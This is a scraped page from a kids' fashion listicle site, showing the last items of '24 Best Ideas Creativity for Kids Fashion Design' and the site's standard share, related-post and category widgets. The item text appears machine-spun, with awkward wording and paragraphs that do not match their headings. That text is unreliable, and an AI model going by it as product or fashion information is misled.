<p><img title="creativity for kids" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-brand-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-awesome-creativity-for-kids-brand-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity For Kids Brand</b>. Source Image: <a href="https://www.hobbycraft.co.uk/supplyimages/WF1042/creativity-for-kids-banner.jpg" target="_blank" rel="noopener noreferrer">www.hobbycraft.co.uk</a>. Visit this site for details: <a href="https://www.hobbycraft.co.uk/brand/creativity-for-kids" target="_blank" rel="noopener noreferrer">www.hobbycraft.co.uk</a></p>
<hr />
<p>&nbsp;<br />
Hats are the perfect accessory to mount your kid s face as well as complete their appearance. Some hats you could utilize include beret s, straw hats, vast overflowed, felt hats, caps and also beanies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Tapeffiti_Fashion_Design_Doll_Clothes_Challenge">22. Tapeffiti Fashion Design Doll Clothes Challenge</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-beautiful-tapeffiti-fashion-design-doll-clothes-challenge-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-beautiful-tapeffiti-fashion-design-doll-clothes-challenge-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Tapeffiti Fashion Design Doll Clothes Challenge</b>. Source Image: <a href="https://i.pinimg.com/originals/80/1c/3b/801c3bec786792f1356972faac15a4e6.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/472455817129684664/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Ladies clothes needs to be quite and also fun. Like their moms, lady like to look trendy as well. Ideas Pret makes your life very easy with the ready-to-wear outfit collection for women from ages of 4 to 11 years old. With comfy textile and also intricate embroidery, readymade dresses for girls by Ideas Pret is a fantastic buy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Fashion_Headbands_by_Creativity_for_Kids">23. Fashion Headbands by Creativity for Kids</span></h2>
<p><img title="watch v=fe0pxF3AB2Y" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-fashion-headbands-by-creativity-for-kids-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-elegant-fashion-headbands-by-creativity-for-kids-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Fashion Headbands by Creativity for Kids</b>. Source Image: <a href="https://i.ytimg.com/vi/fe0pxF3AB2Y/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=fe0pxF3AB2Y" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
They say that youngsters are our best teachers, which adage is especially true at Seoul Fashion Week. The street style there is riddled with pint-sized style icons so engaging they frequently upstage the adult individuals in terms of both omg aesthetic candy as well as reputable clothing concepts. Because I am currently skilled in taking style ideas from my more youthful self, the suggestion of prolonging the same concept to various other kiddos is a no-brainer. Scroll down for 5 attires I wish to replicate thanks to the wonder child in Seoul.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Two_Shades_of_Pink_Giveaway_Creativity_for_Kids_Fashion">24. Two Shades of Pink Giveaway Creativity for Kids Fashion</span></h2>
<p><img title="giveaway creativity for kids fashion" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-fresh-two-shades-of-pink-giveaway-creativity-for-kids-fashion-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-fresh-two-shades-of-pink-giveaway-creativity-for-kids-fashion-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Two Shades of Pink Giveaway Creativity for Kids Fashion</b>. Source Image: <a href="https://3.bp.blogspot.com/-TaSSGjvyG88/Tgd75AQWp0I/AAAAAAAAD3g/x_hTWFr-UEs/s1600/June+2011+358.jpg" target="_blank" rel="noopener noreferrer">twoshadesofpink.blogspot.com</a>. Visit this site for details: <a href="https://twoshadesofpink.blogspot.com/2011/06/giveaway-creativity-for-kids-fashion.html" target="_blank" rel="noopener noreferrer">twoshadesofpink.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
These pretty Keds have their very own fair share of ruffles, as well as it doesn&#8217;t obtain cuter than this light-pink shade. With a sparkly top, cushy sole as well as tight lace-up closure, she&#8217;ll be as comfortable as she is fashionable.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-01-30 16:24:15. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/creativity-for-motivation/" rel="tag">creativity for motivation</a><a href="https://coolandfantastic.com/tag/creativity-for-nursery/" rel="tag">creativity for nursery</a><a href="https://coolandfantastic.com/tag/creativity-questionnaire-for-teachers/" rel="tag">creativity questionnaire for teachers</a><a href="https://coolandfantastic.com/tag/creativity-questions-for-interview/" rel="tag">creativity questions for interview</a><a href="https://coolandfantastic.com/tag/creativity-rubrics-for-teachers/" rel="tag">creativity rubrics for teachers</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="183893" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/creativity-for-kids-fashion-design/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2024%20Best%20Ideas%20Creativity%20for%20Kids%20Fashion%20Design%20-%20https://coolandfantastic.com/creativity-for-kids-fashion-design/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/coloring-sheets-for-teenage-girls/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 25 Coloring Sheets for Teenage Girls</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/crafty-gift-ideas-for-boyfriend/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Crafty Gift Ideas for Boyfriend</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Macy039s%20Baby%20Girl%20Party%20Dresses%20Beautiful%20New%20Baby%20Infant%20toddler%20Girl%20Pageant%20Wedding%20formal%20Pink-580197.png" href="https://coolandfantastic.com/macy039s-baby-girl-party-dresses/" title="The Best Ideas for Macy&#039;s Baby Girl Party Dresses">
																			</a>
										<h3><a href="https://coolandfantastic.com/macy039s-baby-girl-party-dresses/">The Best Ideas for Macy&#039;s Baby Girl Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-16T05:08:45+00:00">November 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Party%20Wear%20Dress%20for%20Kids%20Beautiful%20Girl%20Party%20Wear%20Dress%202018%20New%20Designs%20Kids%20Children-390308.png" href="https://coolandfantastic.com/party-wear-dress-for-kids/" title="24 Of the Best Ideas for Party Wear Dress for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/party-wear-dress-for-kids/">24 Of the Best Ideas for Party Wear...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-29T04:45:14+00:00">October 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Design%20Class%20for%20Kids%20Fresh%20the%20Fashion%20Design%20Lab-356423.png" href="https://coolandfantastic.com/fashion-design-class-for-kids/" title="The Best Fashion Design Class for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/fashion-design-class-for-kids/">The Best Fashion Design Class for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-16T05:27:54+00:00">October 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Instagram%20Fashion%20Kids%20Luxury%2015%20Best%20Dressed%20Kids%20Instagram%20Stylish%20Baby%20and%20Kids-930344.png" href="https://coolandfantastic.com/instagram-fashion-kids/" title="Best 24 Instagram Fashion Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/instagram-fashion-kids/">Best 24 Instagram Fashion Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-17T08:02:56+00:00">September 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Children%20Fashion%20Show%20Elegant%20Global%20Kids%20Fashion%20Week%202013%20Children%20S%20Fashion%20Shows%20In-475736.png" href="https://coolandfantastic.com/children-fashion-show/" title="The Best Children Fashion Show">
																			</a>
										<h3><a href="https://coolandfantastic.com/children-fashion-show/">The Best Children Fashion Show</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-22T19:02:44+00:00">August 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-1990s%20Kids%20Fashion%20Best%20Of%20124%20Best%20Images%20About%20Things%20to%20Wear%2090%20S%20Clothes%20On-629080.png" href="https://coolandfantastic.com/1990s-kids-fashion/" title="24 Best Ideas 1990s Kids Fashion">
																			</a>
										<h3><a href="https://coolandfantastic.com/1990s-kids-fashion/">24 Best Ideas 1990s Kids Fashion</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-16T01:19:24+00:00">May 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Baby%20Room%20Dresser%20Lovely%20Learn%20the%20Basic%20Principles%20Effective%20Parenting-892381.png" href="https://coolandfantastic.com/baby-room-dresser/" title="The Best Ideas for Baby Room Dresser">
																			</a>
										<h3><a href="https://coolandfantastic.com/baby-room-dresser/">The Best Ideas for Baby Room Dresser</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-04T16:07:09+00:00">April 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Design%20Classes%20for%20Kids%20Fresh%20June%2015th%20Eid%20Al%20Fitr%20Public%20School%20Holiday%20Fashion%20Camp-189871.png" href="https://coolandfantastic.com/fashion-design-classes-for-kids/" title="24 Ideas for Fashion Design Classes for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/fashion-design-classes-for-kids/">24 Ideas for Fashion Design Classes for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-17T14:43:28+00:00">March 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Japan%20Kids%20Fashion%20Best%20Of%20Mol%20Japanese%20Childrens%20Fashion%20Bellissima%20Kids-899124.png" href="https://coolandfantastic.com/japan-kids-fashion/" title="Top 24 Japan Kids Fashion">
																			</a>
										<h3><a href="https://coolandfantastic.com/japan-kids-fashion/">Top 24 Japan Kids Fashion</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-24T04:36:56+00:00">February 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Flower%20Child%20Fashion%20Fresh%2017%20Best%20Images%20About%20Flower%20Child%20Boho%20themed%20Photo%20Shoot-690897.png" href="https://coolandfantastic.com/flower-child-fashion/" title="24 Ideas for Flower Child Fashion">
																			</a>
										<h3><a href="https://coolandfantastic.com/flower-child-fashion/">24 Ideas for Flower Child Fashion</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-05T06:48:12+00:00">February 5, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2057" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Macy039s%20Baby%20Girl%20Party%20Dresses%20Beautiful%20New%20Baby%20Infant%20toddler%20Girl%20Pageant%20Wedding%20formal%20Pink-580197.png" href="https://coolandfantastic.com/macy039s-baby-girl-party-dresses/" title="The Best Ideas for Macy&#039;s Baby Girl Party Dresses"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/macy039s-baby-girl-party-dresses/" rel="bookmark" title="The Best Ideas for Macy&#039;s Baby Girl Party Dresses">
												The Best Ideas for Macy&#039;s Baby Girl Party Dresses											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-16T05:08:45+00:00">November 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Party%20Wear%20Dress%20for%20Kids%20Beautiful%20Girl%20Party%20Wear%20Dress%202018%20New%20Designs%20Kids%20Children-390308.png" href="https://coolandfantastic.com/party-wear-dress-for-kids/" title="24 Of the Best Ideas for Party Wear Dress for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/party-wear-dress-for-kids/" rel="bookmark" title="24 Of the Best Ideas for Party Wear Dress for Kids">
												24 Of the Best Ideas for Party Wear Dress for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-29T04:45:14+00:00">October 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Fashion%20Design%20Class%20for%20Kids%20Fresh%20the%20Fashion%20Design%20Lab-356423.png" href="https://coolandfantastic.com/fashion-design-class-for-kids/" title="The Best Fashion Design Class for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/fashion-design-class-for-kids/" rel="bookmark" title="The Best Fashion Design Class for Kids">
												The Best Fashion Design Class for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-16T05:27:54+00:00">October 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Instagram%20Fashion%20Kids%20Luxury%2015%20Best%20Dressed%20Kids%20Instagram%20Stylish%20Baby%20and%20Kids-930344.png" href="https://coolandfantastic.com/instagram-fashion-kids/" title="Best 24 Instagram Fashion Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/instagram-fashion-kids/" rel="bookmark" title="Best 24 Instagram Fashion Kids">
												Best 24 Instagram Fashion Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-17T08:02:56+00:00">September 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Children%20Fashion%20Show%20Elegant%20Global%20Kids%20Fashion%20Week%202013%20Children%20S%20Fashion%20Shows%20In-475736.png" href="https://coolandfantastic.com/children-fashion-show/" title="The Best Children Fashion Show"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/children-fashion-show/" rel="bookmark" title="The Best Children Fashion Show">
												The Best Children Fashion Show											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-22T19:02:44+00:00">August 22, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
